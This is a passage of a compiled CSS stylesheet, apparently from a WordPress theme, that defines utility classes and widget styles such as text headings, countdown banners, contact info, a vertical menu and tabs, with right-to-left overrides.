  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 9. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
/* line 4, ../sass/template/_utilities.scss */
.no-margin {
  margin: 0 !important;
}
/* line 6, ../sass/template/_utilities.scss */
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
/* line 13, ../sass/template/_utilities.scss */
.no-padding {
  padding: 0 !important;
}

/* line 16, ../sass/template/_utilities.scss */
.no-position {
  position: static !important;
}

/* line 19, ../sass/template/_utilities.scss */
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
/* line 191, ../sass/mixins/_template-mixins.scss */
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

/* line 22, ../sass/template/_utilities.scss */
.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

/* line 26, ../sass/template/_utilities.scss */
.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
/* line 38, ../sass/template/_utilities.scss */
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
/* line 44, ../sass/template/_utilities.scss */
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
/* line 50, ../sass/template/_utilities.scss */
.separator_align_center {
  text-align: center !important;
}

/* line 53, ../sass/template/_utilities.scss */
.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

/* line 57, ../sass/template/_utilities.scss */
.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
/* line 63, ../sass/template/_utilities.scss */
.font-size-lg {
  font-size: 48px;
}

/* line 66, ../sass/template/_utilities.scss */
.font-size-md {
  font-size: 30px;
}

/* line 69, ../sass/template/_utilities.scss */
.font-size-sm {
  font-size: 20px;
}

/* line 72, ../sass/template/_utilities.scss */
.font-size-xs {
  font-size: 16px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
/* line 78, ../sass/template/_utilities.scss */
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
/* line 84, ../sass/template/_utilities.scss */
.bg-transparent {
  background: transparent !important;
}

/* 10. widgets layout */
/* line 3, ../sass/template/_elements.scss */
.widget-text-heading .subtitle {
  font-size: 18px;
  margin: 0;
  font-weight: 300;
  font-family: "Dosis";
}
/* line 9, ../sass/template/_elements.scss */
.widget-text-heading .title {
  position: relative;
  font-size: 40px;
  letter-spacing: -0.25px;
  font-family: "Dosis";
  font-weight: 700;
  margin: 0 0 8px;
  color: #2c394c;
}
/* line 17, ../sass/template/_elements.scss */
.widget-text-heading .title p {
  margin: 0;
}
/* line 21, ../sass/template/_elements.scss */
.widget-text-heading .description {
  font-size: 16px;
  color: #888f99;
}
/* line 26, ../sass/template/_elements.scss */
.widget-text-heading.default_white .title {
  color: #fff;
  margin: 0 0 15px;
  font-size: 30px;
}
/* line 31, ../sass/template/_elements.scss */
.widget-text-heading.default_white .description {
  color: #fff;
  font-size: 15px;
}
/* line 36, ../sass/template/_elements.scss */
.widget-text-heading.left_dark {
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-text-heading.left_dark {
  text-align: right;
}
/* line 39, ../sass/template/_elements.scss */
.widget-text-heading.left_dark .title:before {
  left: 0;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-text-heading.left_dark .title:before {
  right: 0;
  left: auto;
}
/* line 46, ../sass/template/_elements.scss */
.widget-text-heading.small .title {
  font-size: 30px;
}
/* line 51, ../sass/template/_elements.scss */
.widget-text-heading.center_white .title {
  color: #fff;
}
/* line 53, ../sass/template/_elements.scss */
.widget-text-heading.center_white .title:before {
  background: #fff;
}
/* line 57, ../sass/template/_elements.scss */
.widget-text-heading.center_white .description {
  color: #fff;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
/* line 63, ../sass/template/_elements.scss */
.widget-text-heading.italic .title {
  color: #fff;
  margin: 0 0 15px;
  font-size: 36px;
  font-weight: 800;
}
/* line 69, ../sass/template/_elements.scss */
.widget-text-heading.italic .description {
  color: #fff;
  font-style: italic;
  font-weight: 400;
  font-size: 16px;
}
/* line 76, ../sass/template/_elements.scss */
.widget-text-heading.style_center {
  text-align: center;
}
/* line 78, ../sass/template/_elements.scss */
.widget-text-heading.style_center .title {
  margin: 0 0 15px;
  font-size: 30px;
}
/* line 82, ../sass/template/_elements.scss */
.widget-text-heading.style_center .description {
  font-size: 16px;
}
/* line 86, ../sass/template/_elements.scss */
.widget-text-heading.style_center_big {
  text-align: center;
}
/* line 88, ../sass/template/_elements.scss */
.widget-text-heading.style_center_big .title {
  margin: 0;
  font-size: 40px;
  text-transform: uppercase;
}

/* line 96, ../sass/template/_elements.scss */
.widget-service {
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 99, ../sass/template/_elements.scss */
.widget-service .title {
  color: #2c394c;
  font-size: 18px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0;
  border-bottom: 1px solid #e2e2e2;
  padding: 15px;
}
/* line 108, ../sass/template/_elements.scss */
.widget-service .description {
  color: #888f99;
  font-size: 16px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 15px;
}
@media (min-width: 1024px) {
  /* line 115, ../sass/template/_elements.scss */
  .widget-service .title {
    padding: 25px 40px;
  }
  /* line 118, ../sass/template/_elements.scss */
  .widget-service .description {
    padding: 30px 40px;
  }
}
/* line 122, ../sass/template/_elements.scss */
.widget-service.feature {
  position: relative;
  z-index: 9;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  border-width: 0 1px;
  border-style: solid;
  border-color: #dcdcdc;
}
/* line 130, ../sass/template/_elements.scss */
.widget-service:hover {
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
}
/* line 132, ../sass/template/_elements.scss */
.widget-service:hover .description {
  color: #2c394c;
}

/* line 137, ../sass/template/_elements.scss */
.underline {
  position: relative;
}
/* line 139, ../sass/template/_elements.scss */
.underline:before {
  content: '';
  width: 100%;
  height: 2px;
  background: #ffb900;
  position: absolute;
  bottom: -2px;
  left: 0;
}

/* line 148, ../sass/template/_elements.scss */
.banner-countdown-widget {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  max-width: 1170px;
  position: relative;
  z-index: 8;
}
/* line 155, ../sass/template/_elements.scss */
.banner-countdown-widget .title {
  font-size: 50px;
  font-weight: 400;
  margin: 0;
}
/* line 160, ../sass/template/_elements.scss */
.banner-countdown-widget .des {
  font-size: 24px;
  letter-spacing: 6px;
  position: relative;
  padding: 0 0 30px;
  margin: 0 0 30px;
}
/* line 166, ../sass/template/_elements.scss */
.banner-countdown-widget .des:before {
  content: '';
  width: 60px;
  height: 4px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .banner-countdown-widget .des:before {
  right: 50%;
  left: auto;
}
/* line 176, ../sass/template/_elements.scss */
.banner-countdown-widget .times {
  position: relative;
  z-index: 1;
}
/* line 179, ../sass/template/_elements.scss */
.banner-countdown-widget .times .space {
  display: inline-block;
  vertical-align: top;
  line-height: 96px;
  font-size: 30px;
}
@media (min-width: 1600px) {
  /* line 179, ../sass/template/_elements.scss */
  .banner-countdown-widget .times .space {
    line-height: 200px;
  }
}
/* line 188, ../sass/template/_elements.scss */
.banner-countdown-widget .times > div {
  color: #2c394c;
  text-align: center;
  font-size: 16px;
  min-width: 80px;
  display: inline-block;
  margin: 0 18px;
}
@media (max-width: 639px) {
  /* line 188, ../sass/template/_elements.scss */
  .banner-countdown-widget .times > div {
    min-width: 50px;
  }
}
@media (min-width: 1600px) {
  /* line 188, ../sass/template/_elements.scss */
  .banner-countdown-widget .times > div {
    min-width: 130px;
  }
}
/* line 201, ../sass/template/_elements.scss */
.banner-countdown-widget .times > div span {
  display: block;
  font-family: "CervoW01-Light";
  font-weight: 400;
  height: 100px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border: 1px solid #e2e2e2;
  margin: 0 0 10px;
  font-size: 40px;
  line-height: 96px;
  position: relative;
}
@media (min-width: 1600px) {
  /* line 201, ../sass/template/_elements.scss */
  .banner-countdown-widget .times > div span {
    line-height: 196px;
    height: 200px;
    font-size: 70px;
  }
}
/* line 217, ../sass/template/_elements.scss */
.banner-countdown-widget .times > div span:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 50%;
  background: rgba(255, 255, 255, 0.1);
}
/* line 229, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .title {
  color: #fff;
}
/* line 232, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .des {
  color: #fff;
}
/* line 236, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .times > div {
  color: #fff;
}
/* line 238, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .times > div span {
  border: 2px dashed #4d555c;
}
/* line 242, ../sass/template/_elements.scss */
.banner-countdown-widget.white_absolute .times .space {
  color: #fff;
}
/* line 248, ../sass/template/_elements.scss */
.banner-countdown-widget.dark_absolute .title {
  font-size: 40px;
  font-weight: 700;
}
/* line 252, ../sass/template/_elements.scss */
.banner-countdown-widget.dark_absolute .des {
  font-size: 22px;
}
/* line 257, ../sass/template/_elements.scss */
.banner-countdown-widget.dark_absolute .times > div span:before {
  background: rgba(0, 0, 0, 0.04);
}
/* line 263, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute {
  max-width: 100%;
}
/* line 265, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .space {
  line-height: 80px;
  color: #fff;
}
@media (min-width: 1600px) {
  /* line 265, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .space {
    line-height: 136px;
  }
}
/* line 272, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .title {
  color: #fff;
}
/* line 275, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .des {
  font-size: 24px;
  color: #fff;
  margin-bottom: 20px;
}
@media (min-width: 1600px) {
  /* line 275, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .des {
    margin-bottom: 60px;
  }
}
/* line 282, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .des:before {
  display: none;
}
/* line 286, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .countdown-wrapper {
  padding: 20px 0;
  background: rgba(255, 255, 255, 0.1);
}
@media (min-width: 1600px) {
  /* line 286, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .countdown-wrapper {
    padding: 55px 0 50px;
  }
}
/* line 294, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .times > div {
  color: #fff;
  text-align: center;
  font-size: 16px;
  min-width: 80px;
  display: inline-block;
  margin: 0 18px;
  padding: 0;
  letter-spacing: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
@media (min-width: 1600px) {
  /* line 294, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .times > div {
    min-width: 136px;
  }
}
/* line 307, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .times > div span {
  font-family: "Karla", Helvetica, Arial, sans-serif;
  width: 100%;
  height: 80px;
  line-height: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: none;
  margin: 0 0 20px;
  font-size: 30px;
  font-weight: 400;
  background: #009cff;
}
@media (min-width: 1600px) {
  /* line 307, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .times > div span {
    height: 136px;
    line-height: 136px;
    font-size: 50px;
  }
}
/* line 323, ../sass/template/_elements.scss */
.banner-countdown-widget.red_absolute .times > div span:before {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: calc(100% + 19px);
  height: calc(100% + 19px);
  background: rgba(255, 255, 255, 0.15);
  position: absolute;
  top: -9px;
  left: -9px;
}

@media (max-width: 639px) {
  /* line 337, ../sass/template/_elements.scss */
  .banner-countdown-widget .title {
    font-size: 18px;
  }

  /* line 340, ../sass/template/_elements.scss */
  .banner-countdown-widget.red_absolute .des {
    font-size: 16px;
  }

  /* line 343, ../sass/template/_elements.scss */
  .space-600,
  .space-720 {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@media (min-width: 640px) and (max-width: 991px) {
  /* line 349, ../sass/template/_elements.scss */
  .space-600,
  .space-720 {
    -webkit-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    -o-transform: translateY(-200%);
    transform: translateY(-200%);
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 355, ../sass/template/_elements.scss */
  .space-600 {
    margin-top: -450px;
  }

  /* line 358, ../sass/template/_elements.scss */
  .space-720 {
    margin-top: -400px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  /* line 363, ../sass/template/_elements.scss */
  .space-600 {
    margin-top: -360px;
  }

  /* line 366, ../sass/template/_elements.scss */
  .space-720 {
    margin-top: -600px;
  }
}
@media (min-width: 1600px) {
  /* line 371, ../sass/template/_elements.scss */
  .space-600 {
    margin-top: -600px;
  }

  /* line 374, ../sass/template/_elements.scss */
  .space-720 {
    margin-top: -720px;
  }
}
/* line 379, ../sass/template/_elements.scss */
.contact-info-widget {
  font-size: 14px;
  color: #fff;
}
/* line 380, ../sass/template/_elements.scss */
.contact-info-widget .media-left, .contact-info-widget .media-right, .contact-info-widget .media-body {
  vertical-align: middle;
}
/* line 383, ../sass/template/_elements.scss */
.contact-info-widget .media-body {
  width: auto;
}
/* line 386, ../sass/template/_elements.scss */
.contact-info-widget .icon {
  border: 2px dashed #3d464d;
  display: inline-block;
  line-height: 64px;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 70px;
  height: 70px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 392, ../sass/template/_elements.scss */
.contact-info-widget .icon img {
  max-width: 80%;
  vertical-align: middle;
}
/* line 399, ../sass/template/_elements.scss */
.contact-info-widget .media-left {
  padding-right: 24px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-info-widget .media-left {
  padding-left: 24px;
  padding-right: inherit;
}
/* line 404, ../sass/template/_elements.scss */
.contact-info-widget .media {
  margin-top: 0;
}
/* line 406, ../sass/template/_elements.scss */
.contact-info-widget .media:last-child {
  margin: 0;
}
@media (min-width: 1200px) {
  /* line 404, ../sass/template/_elements.scss */
  .contact-info-widget .media {
    margin-left: 40px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .contact-info-widget .media {
    margin-right: 40px;
    margin-left: inherit;
  }
}
/* line 413, ../sass/template/_elements.scss */
.contact-info-widget .media:hover .icon {
  border-color: #fff;
}
/* line 418, ../sass/template/_elements.scss */
.contact-info-widget.style2 {
  text-align: center;
  padding: 10px 0;
  background: rgba(255, 255, 255, 0.1);
}
@media (min-width: 1600px) {
  /* line 418, ../sass/template/_elements.scss */
  .contact-info-widget.style2 {
    padding: 30px 0;
  }
}
/* line 425, ../sass/template/_elements.scss */
.contact-info-widget.style2 > .media {
  text-align: left;
  display: inline-block;
  margin: 0 16px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact-info-widget.style2 > .media {
  text-align: right;
}

/* line 433, ../sass/template/_elements.scss */
.title-second {
  font-size: 22px;
  font-weight: 300;
  font-family: "Dosis";
  color: #616161;
  line-height: 1.3;
  margin: 5px 0 0;
}

/* line 442, ../sass/template/_elements.scss */
.widget-introduction .subtitle {
  font-size: 12px;
  text-transform: uppercase;
  color: #797979;
}
/* line 447, ../sass/template/_elements.scss */
.widget-introduction .title {
  font-size: 30px;
  font-weight: 800;
  color: #009cff;
  line-height: 1.2;
  margin: 0 0 25px;
}
/* line 454, ../sass/template/_elements.scss */
.widget-introduction .description {
  font-size: 24px;
  font-style: italic;
  font-family: "Dosis";
  color: #616161;
}
/* line 460, ../sass/template/_elements.scss */
.widget-introduction .name {
  color: #009cff;
  margin: 0;
  font-size: 18px;
  font-weight: 800;
}
/* line 466, ../sass/template/_elements.scss */
.widget-introduction .job {
  color: #222222;
  font-weight: 400;
  font-size: 11px;
  text-transform: uppercase;
}
/* line 472, ../sass/template/_elements.scss */
.widget-introduction .image-icon {
  margin: 22px 0;
}

/* line 478, ../sass/template/_elements.scss */
.widget-action .title {
  font-family: "Dosis";
  font-size: 40px;
  font-weight: 700;
  margin: 0 0 25px;
  padding: 0 0 20px;
  position: relative;
}
/* line 485, ../sass/template/_elements.scss */
.widget-action .title:before {
  content: '';
  width: 60px;
  height: 4px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: absolute;
  bottom: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-action .title:before {
  right: 0;
  left: auto;
}
/* line 494, ../sass/template/_elements.scss */
.widget-action .sub-title {
  font-family: "Dosis";
  font-size: 20px;
  margin: 0 0 18px;
}
/* line 499, ../sass/template/_elements.scss */
.widget-action .description {
  font-size: 16px;
  margin: 0 0 25px;
  font-weight: 400;
}
/* line 505, ../sass/template/_elements.scss */
.widget-action .action .btn {
  margin-bottom: 5px;
}
/* line 508, ../sass/template/_elements.scss */
.widget-action .action .btn + .btn {
  margin-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-action .action .btn + .btn {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 512, ../sass/template/_elements.scss */
.widget-action.center {
  text-align: center;
}
/* line 514, ../sass/template/_elements.scss */
.widget-action.center .title:before {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-action.center .title:before {
  right: 50%;
  left: auto;
}

/* line 522, ../sass/template/_elements.scss */
.widget-steps .top-inner {
  position: relative;
}
/* line 525, ../sass/template/_elements.scss */
.widget-steps .number {
  font-size: 96px;
  font-weight: 700;
  line-height: 1;
  font-family: "Dosis";
  color: #efefef;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-steps .number {
  right: 0;
  left: auto;
}
/* line 536, ../sass/template/_elements.scss */
.widget-steps .title {
  padding: 40px 0;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  color: #ffb900;
  position: absolute;
  position: relative;
  z-index: 2;
}
/* line 546, ../sass/template/_elements.scss */
.widget-steps ul {
  padding: 3px 0;
  margin: 0;
}
/* line 549, ../sass/template/_elements.scss */
.widget-steps ul li {
  margin: 12px 0;
  list-style: inside none list;
  position: relative;
}

/* line 557, ../sass/template/_elements.scss */
.counters {
  text-align: center;
}
/* line 559, ../sass/template/_elements.scss */
.counters .counter-wrap {
  font-size: 48px;
  line-height: 1.2;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Dosis";
  word-spacing: -7px;
}
/* line 567, ../sass/template/_elements.scss */
.counters .title {
  font-weight: 400;
  margin: 0;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  font-size: 16px;
}
/* line 573, ../sass/template/_elements.scss */
.counters .counter-icon {
  margin-bottom: 25px;
  min-height: 61px;
}
/* line 577, ../sass/template/_elements.scss */
.counters.left_icon {
  text-align: inherit;
}
/* line 579, ../sass/template/_elements.scss */
.counters.left_icon .counter-icon {
  margin: 0;
  float: left;
  padding-right: 20px;
  min-width: 85px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .counters.left_icon .counter-icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .counters.left_icon .counter-icon {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 585, ../sass/template/_elements.scss */
.counters.left_icon .item-inner {
  overflow: hidden;
}

/* line 592, ../sass/template/_elements.scss */
.location .inner {
  overflow: hidden;
  margin: 0 0 10px;
}
/* line 595, ../sass/template/_elements.scss */
.location .inner .inner-left {
  float: left;
  font-size: 16px;
  margin-right: 12px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .location .inner .inner-left {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .location .inner .inner-left {
  margin-left: 12px;
  margin-right: inherit;
}
/* line 600, ../sass/template/_elements.scss */
.location .inner .inner-right {
  overflow: hidden;
}
/* line 605, ../sass/template/_elements.scss */
.location.style-white i {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 611, ../sass/template/_elements.scss */
.widget-banner {
  position: relative;
  overflow: hidden;
}
/* line 614, ../sass/template/_elements.scss */
.widget-banner .btn {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 617, ../sass/template/_elements.scss */
.widget-banner .infor {
  background: rgba(8, 25, 42, 0.6);
  color: #fff;
  padding: 0 30px;
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  left: 0;
  top: 75%;
}
/* line 627, ../sass/template/_elements.scss */
.widget-banner .info-inner {
  padding-left: 35px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-banner .info-inner {
  padding-right: 35px;
  padding-left: inherit;
}
/* line 632, ../sass/template/_elements.scss */
.widget-banner .widget-title {
  color: #fff;
  margin: 0;
  padding: 15px 0;
  font-size: 20px;
  font-weight: 400;
}
/* line 638, ../sass/template/_elements.scss */
.widget-banner .widget-title i {
  font-size: 32px;
  line-height: 32px;
  float: left;
  min-width: 35px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-banner .widget-title i {
  float: right;
}
/* line 645, ../sass/template/_elements.scss */
.widget-banner .widget-description {
  margin: 0 0 15px;
}
/* line 649, ../sass/template/_elements.scss */
.widget-banner:hover .infor {
  top: 0;
  padding: 30px;
}
/* line 653, ../sass/template/_elements.scss */
.widget-banner:hover .info-inner {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 661, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title {
  margin: 0;
  padding: 20px 40px;
  background: #009cff;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
}
/* line 669, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title .fa {
  margin-right: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.widget_apus_vertical_menu > .widget-title .fa {
  margin-left: 18px;
  margin-right: inherit;
}
/* line 672, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title > span {
  padding: 0;
  border: none;
  margin: 0;
}
/* line 679, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle,
.widget.widget_apus_vertical_menu .dropdown-menu .widget-title {
  border: none;
  margin: 0 0 10px;
}
/* line 683, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle > span,
.widget.widget_apus_vertical_menu .dropdown-menu .widget-title > span {
  margin: 0;
  padding: 0;
  border: none;
}
/* line 691, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu.darken .apus-vertical-menu {
  background: #f6f6f6;
}

/* line 696, ../sass/template/_elements.scss */
.apus-vertical-menu {
  padding: 0 !important;
  background: #fff;
}
/* line 699, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li {
  display: block;
  width: 100%;
  border-bottom: 1px solid #e2e2e2;
}
/* line 705, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li.open > a, .apus-vertical-menu .navbar-vertical-mega > li:hover > a {
  background: transparent;
}
/* line 709, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a {
  font-size: 14px;
  padding: 0 40px;
  line-height: 50px;
}
/* line 713, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a:hover, .apus-vertical-menu .navbar-vertical-mega > li > a:active, .apus-vertical-menu .navbar-vertical-mega > li > a:focus {
  background: transparent;
}
/* line 718, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a > img {
  margin-right: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus-vertical-menu .navbar-vertical-mega > li > a > img {
  margin-left: 18px;
  margin-right: inherit;
}
/* line 721, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a .caret {
  float: right;
  margin: 23px 0 0;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-vertical-menu .navbar-vertical-mega > li > a .caret {
  float: left;
}
/* line 727, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li .apus-container {
  padding: 10px 35px;
}
/* line 732, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu,
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .widget {
  margin: 0;
}
/* line 736, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .product-block.grid {
  margin: 0 0 10px;
}
/* line 742, ../sass/template/_elements.scss */
.apus-vertical-menu.menu-left .dropdown-menu {
  top: 0;
  left: 100%;
}
/* line 748, ../sass/template/_elements.scss */
.apus-vertical-menu.menu-right .dropdown-menu {
  top: 0;
  right: 100%;
}

/* line 755, ../sass/template/_elements.scss */
.widget-contact {
  text-align: center;
  padding: 35px;
}
/* line 758, ../sass/template/_elements.scss */
.widget-contact .widget-title {
  color: #fff;
  font-size: 30px;
  font-weight: 800;
  margin: 0 0 22px;
}
/* line 764, ../sass/template/_elements.scss */
.widget-contact .social {
  margin: 0 0 25px;
}
/* line 766, ../sass/template/_elements.scss */
.widget-contact .social a {
  color: #555;
  font-size: 18px;
  margin: 0 18px;
}
/* line 770, ../sass/template/_elements.scss */
.widget-contact .social a:hover, .widget-contact .social a:active {
  color: #009cff;
}
/* line 776, ../sass/template/_elements.scss */
.widget-contact .info > span {
  margin: 0 30px;
  color: #009cff;
  font-size: 16px;
}
/* line 780, ../sass/template/_elements.scss */
.widget-contact .info > span i {
  margin-right: 8px;
  vertical-align: middle;
  color: #555;
  font-size: 24px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-contact .info > span i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 791, ../sass/template/_elements.scss */
.tabs-v1.nav-tabs {
  border: none;
}
/* line 793, ../sass/template/_elements.scss */
.tabs-v1.nav-tabs li {
  margin: 0;
  border: 0;
}
/* line 796, ../sass/template/_elements.scss */
.tabs-v1.nav-tabs li > a {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  background: transparent;
  color: #2c394c;
  font-family: "Dosis";
  padding: 5px 15px;
  border: none;
  margin: 0;
  display: inline-block;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 813, ../sass/template/_elements.scss */
